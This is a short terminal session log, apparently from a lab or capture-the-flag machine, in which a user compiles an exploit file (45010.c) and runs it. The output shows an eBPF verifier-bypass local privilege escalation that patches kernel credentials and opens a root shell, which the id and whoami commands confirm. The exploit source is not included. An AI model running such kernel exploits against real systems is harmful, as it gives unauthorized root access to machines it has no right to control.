 chmod: cannot access '5': No such file or directory
$ ls
1.sh  2.pl  40871.c  les.sh
$ gcc 45010.0 -o 45
gcc: error: 45010.0: No such file or directory
gcc: fatal error: no input files
compilation terminated.
$ gcc 45010.c -o 45
$ chmod +x 45
$ ls
1.sh  2.pl  45  45010.c  les.sh
$ ./45
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88001671bd00
[*] Leaking sock struct from ffff88001735dc00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800173ebd40
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff8800173ebd40
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1001(hack)
# whoami
root